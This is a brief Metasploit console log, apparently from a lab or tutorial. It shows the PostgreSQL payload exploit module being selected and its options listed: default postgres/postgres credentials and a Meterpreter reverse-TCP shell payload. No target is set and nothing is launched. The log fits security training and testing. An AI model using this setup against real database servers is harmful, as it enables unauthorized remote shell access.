 msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86